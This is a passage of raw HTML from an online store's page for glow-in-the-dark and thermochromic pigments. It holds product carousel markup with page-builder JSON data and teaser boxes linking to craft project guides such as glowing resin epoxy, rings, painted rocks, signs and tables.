  </script> </div> <div id="s-22be1681-b6a7-4186-ad88-2a454080f6cd" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-94cbd482-a2a0-49b8-84a1-c98fe264c168",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-22be1681-b6a7-4186-ad88-2a454080f6cd"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-94cbd482-a2a0-49b8-84a1-c98fe264c168",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "517",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNyJ9.UK-J5dzRBcB7hC3265RXcySPrZeD8u0zUTdNvHhnCEQ",
          
          
          
            "productHandle": "thermochromic-pigment-kit-8-pack-25-c-77-f/",
            "productVariantId": 2714
          
        },
        "__shgProductCallback": {
          "id": "s-94cbd482-a2a0-49b8-84a1-c98fe264c168",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-94cbd482-a2a0-49b8-84a1-c98fe264c168"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-774f77e9-1486-40b9-9f65-adf43071ff7c"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-4051f7ee-e208-4071-8455-e46ac16c8785" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4051f7ee-e208-4071-8455-e46ac16c8785",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-d74d6dfd-4e3b-44fb-80f3-34e863cd073d",
            "imageOffsetTop": 6764,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-b866e22d-b396-4a8f-9b19-460bd91e9f4a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-4051f7ee-e208-4071-8455-e46ac16c8785",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-b866e22d-b396-4a8f-9b19-460bd91e9f4a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-4051f7ee-e208-4071-8455-e46ac16c8785",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "498",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5OCJ9.q7fsIkcC3SopUI3lKrGWe81F7BIQQn7FsaxxqH3p6Io",
          
          
          
            "productHandle": "purple-thermochromic-pigment/",
            "productVariantId": 2686
          
        },
        "__shgProductCallback": {
          "id": "s-4051f7ee-e208-4071-8455-e46ac16c8785",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-4051f7ee-e208-4071-8455-e46ac16c8785"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-84b33209-d878-43a5-85dd-9addb033078b" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-a879d755-e06a-4d3d-8217-30c9d98d35f5" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-84b33209-d878-43a5-85dd-9addb033078b",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-a879d755-e06a-4d3d-8217-30c9d98d35f5",
            "imageOffsetTop": 6764,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-e67e49df-b627-48be-a486-b81abff03afe" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-84b33209-d878-43a5-85dd-9addb033078b",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-e67e49df-b627-48be-a486-b81abff03afe"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-84b33209-d878-43a5-85dd-9addb033078b",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "497",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5NyJ9.HX0q_wcwnWCe0lSRMHBTxHBHBu4s4HSnd-v3o5azdLU",
          
          
          
            "productHandle": "magenta-thermochromic-pigment/",
            "productVariantId": 2685
          
        },
        "__shgProductCallback": {
          "id": "s-84b33209-d878-43a5-85dd-9addb033078b",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-84b33209-d878-43a5-85dd-9addb033078b"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/mediums-tools/"> SHOP ALL THERMOCHROMIC PIGMENT </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> </div> </div> </div> <div id="s-857bce3d-40f7-4734-be4f-d214b2e9cbe7" class="shg-c "> <style type="text/css">
  .breadcrumbs, .page-heading, .blog-title {display: none;}
</style> </div> <div class="shg-fw"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-465bbb0b-a2dc-4836-bb19-0ade10808208"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-7eed42df-bf4e-4b68-bed8-dae965ba1df8" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> IDEAS &amp; PROJECTS </h2> </div> </div> <div id="s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698" class="shg-c "> <div id="slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698" class="shg-swiper-container shg-fw"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-451ba9d7-a026-4148-ae6d-967f2c4040bd"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"><div id="s-370e7e85-9933-4f72-975e-182f31aec469-root"> <div class="shg-image-margin-container-s-370e7e85-9933-4f72-975e-182f31aec469" id="wrap-s-370e7e85-9933-4f72-975e-182f31aec469"> <div class="s-370e7e85-9933-4f72-975e-182f31aec469 shg-align-container"> <div class="shg-c s-370e7e85-9933-4f72-975e-182f31aec469 shogun-image-container shogun-image-linked shg-align-center" id="s-370e7e85-9933-4f72-975e-182f31aec469"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/"> <img srcset="https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/be654ba6-51c1-4902-b4bf-8243798a280c/-/format/auto/-/quality/lightest/" alt="A blue river bar made with glow in the dark resin epoxy" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-370e7e85-9933-4f72-975e-182f31aec469" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-da1efc10-1309-401c-abd3-f2e9e61eb7f2"data-shg-href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-61e3cc17-47cd-4d7f-a5a6-6aff2d931dd8" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make glow-in-the-dark resin epoxy? </h3> </div> </div> <div id="s-e9c2cad7-3db2-4d8d-9f48-cf84b669f787" class="shg-c "> <div class="shg-rich-text shg-theme-text-content shg-proportional-font-size"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">One of the most popular uses of our glow-in-the-dark powder is creating glow resins and epoxies. Techno Glow powder works well with nearly all resins and epoxies. This guide will help you achieve the best results.</span></p> <p>&nbsp;</p></div> </div> <div id="s-6ab62b1d-44df-404e-93ed-e3fba1b68f50-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-6ab62b1d-44df-404e-93ed-e3fba1b68f50" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-da1efc10-1309-401c-abd3-f2e9e61eb7f2",
          "url": "https://www.technoglowproducts.com/glow-in-the-dark-resin-epoxy/",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"><div id="s-0abf8a04-37f0-4582-b7df-cd00e680c012-root"> <div class="shg-image-margin-container-s-0abf8a04-37f0-4582-b7df-cd00e680c012" id="wrap-s-0abf8a04-37f0-4582-b7df-cd00e680c012"> <div class="s-0abf8a04-37f0-4582-b7df-cd00e680c012 shg-align-container"> <div class="shg-c s-0abf8a04-37f0-4582-b7df-cd00e680c012 shogun-image-container shogun-image-linked shg-align-center" id="s-0abf8a04-37f0-4582-b7df-cd00e680c012"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/glow-ring/"> <img srcset="https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/adf0a8c6-cc95-45e3-8c08-80adeaeaeda0/-/format/auto/-/quality/lightest/" alt="An aqua colored jewelry ring made with glow in the dark powder and resin epoxy" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-0abf8a04-37f0-4582-b7df-cd00e680c012" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6"data-shg-href="https://www.technoglowproducts.com/ideas-projects/glow-ring/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-fff45712-8edf-414e-aeae-3f34c5d2bd35" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glow-in-the-dark ring? </h3> </div> </div> <div id="s-336c7bbb-954f-4edf-9d31-77ac539f438e" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">Glow-in-the-dark rings and jewelry are not only enjoyable to create but can also become cherished heirlooms. With Techno Glow materials, you can craft pieces that glow for hours, with some lasting all night.</span></p></div> </div> <div id="s-01932093-62c1-4a81-890b-04707a6b3366-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-01932093-62c1-4a81-890b-04707a6b3366" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/glow-ring/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-7ad3fbf3-1fc5-48b0-9f4b-6a9242d844a6",
          "url": "https://www.technoglowproducts.com/ideas-projects/glow-ring/",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"><div id="s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3-root"> <div class="shg-image-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3" id="wrap-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3"> <div class="s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 shg-align-container"> <div class="shg-c s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 shogun-image-container shogun-image-linked shg-align-center" id="s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/"> <img srcset="https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/908c1cb5-6989-4394-9891-e44176f0f3ce/-/format/auto/-/quality/lightest/" alt="Rocks painted with vibrant abstract patterns using glow-in-the-dark paint" class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-af9f30aa-62c0-457a-9e0d-e5171d225088"data-shg-href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-0db2952a-5914-4a90-8df4-83d347ecd54b" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to paint glow-in-the-dark rocks? </h3> </div> </div> <div id="s-1540beff-3a64-4665-8770-ca0c602d44fe" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">Painting rocks with glow-in-the-dark paint is an easy, affordable, and creative project. Add luminous charm to your home or city as we guide you through creating your own glowing rocks.</span></p></div> </div> <div id="s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-af9f30aa-62c0-457a-9e0d-e5171d225088",
          "url": "https://www.technoglowproducts.com/ideas-projects/glow-in-the-dark-paint-for-rock-painting/",
          "new_window": false
        }
      }
    </script> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-c " id="s-fe160345-7aec-473c-ba53-0e965801e029"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"><div id="s-3213d430-02da-4f3c-bffa-16368fdadf04-root"> <div class="shg-image-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04" id="wrap-s-3213d430-02da-4f3c-bffa-16368fdadf04"> <div class="s-3213d430-02da-4f3c-bffa-16368fdadf04 shg-align-container"> <div class="shg-c s-3213d430-02da-4f3c-bffa-16368fdadf04 shogun-image-container shogun-image-linked shg-align-center" id="s-3213d430-02da-4f3c-bffa-16368fdadf04"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/"> <img srcset="https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/a8217800-f217-4c1d-888d-4360c98d36a9/-/format/auto/-/quality/lightest/" alt="A blue glow in the dark sign made with resin epoxy. " class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-3213d430-02da-4f3c-bffa-16368fdadf04" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-625f2343-be35-4b96-a094-7970ca2937d2"data-shg-href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-c47744ed-f46c-458c-b55b-50a5cf2d5b70" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glow-in-the-dark sign? </h3> </div> </div> <div id="s-3d49b3e5-cc91-41c6-b1df-fa55768938d1" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">Design a custom shop sign or a fun man cave sign by routing out wood and filling it with resin epoxy mixed with glow-in-the-dark powder. The glowing effect adds a unique and eye-catching touch to your creation.</span></p></div> </div> <div id="s-45fa5350-9b3c-4457-8e0e-ab405af9926d-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-45fa5350-9b3c-4457-8e0e-ab405af9926d" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-625f2343-be35-4b96-a094-7970ca2937d2",
          "url": "https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-sign/",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"><div id="s-f02cc78d-48b8-4780-8499-a5d9b1589ccd-root"> <div class="shg-image-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd" id="wrap-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd"> <div class="s-f02cc78d-48b8-4780-8499-a5d9b1589ccd shg-align-container"> <div class="shg-c s-f02cc78d-48b8-4780-8499-a5d9b1589ccd shogun-image-container shogun-image-linked shg-align-center" id="s-f02cc78d-48b8-4780-8499-a5d9b1589ccd"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table"> <img srcset="https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/fa70ec35-68c4-46a1-b2b2-4870f316d009/-/format/auto/-/quality/lightest/" alt="A close-up of a wooden table surface with blue glow in the dark resin inlays." class="shogun-image " decoding="async" loading="lazy" draggable="false"/> </a> </div> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageV3Elements": { "uuid": "s-f02cc78d-48b8-4780-8499-a5d9b1589ccd" }
    }
  </script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shg-box-linked " id="s-0b0e8612-e5f5-435a-9d1f-547eccf211bd"data-shg-href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-2836e8b3-9973-4157-aeab-56d03f0eb47d" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h3> How to make a glow-in-the-dark table? </h3> </div> </div> <div id="s-5ff70a59-e0ad-498f-91ab-4eec13f1578b" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">Learn how to create a glow-in-the-dark table by carving voids in the wood and filling them with glow-in-the-dark resin epoxy.</span></p></div> </div> <div id="s-67c23c0d-d002-4951-b5b8-29121a7a54df-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-67c23c0d-d002-4951-b5b8-29121a7a54df" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table"> READ MORE </a> </div> </div> </div> </div><script class="__SHG_DATA__" type="application/json">
      {
        "__shgBox": {
          "id": "s-0b0e8612-e5f5-435a-9d1f-547eccf211bd",
          "url": "https://www.technoglowproducts.com/ideas-projects/how-to-make-a-glow-in-the-dark-table",
          "new_window": false
        }
      }
    </script> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"><div id="s-8885ac9d-e805-4082-a80c-d3e601438788-root"> <div class="shg-image-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788" id="wrap-s-8885ac9d-e805-4082-a80c-d3e601438788"> <div class="s-8885ac9d-e805-4082-a80c-d3e601438788 shg-align-container"> <div class="shg-c s-8885ac9d-e805-4082-a80c-d3e601438788 shogun-image-container shogun-image-linked shg-align-center" id="s-8885ac9d-e805-4082-a80c-d3e601438788"> <div class="shg-inner-inline-image"> <div class="shg-image-overflow"> <a class="shogun-image-link" href="https://www.technoglowproducts.com/ideas-projects/how-to-make-a-cast-glow-in-the-dark-object-with-resin/"> <img srcset="https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/180x/ 180w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/360x/ 360w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/720x/ 720w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/900x/ 900w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/1080x/ 1080w,https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/-/resize/1200x/ 1200w" sizes="100vw" src="https://i.shgcdn.com/a24861e5-f490-4e81-96ad-1d31117cbea5/-/format/auto/-/quality/lightest/" alt="Reindeer and Christmas tree ornaments made with glow in the dark resin epoxy" class="shogun-image " 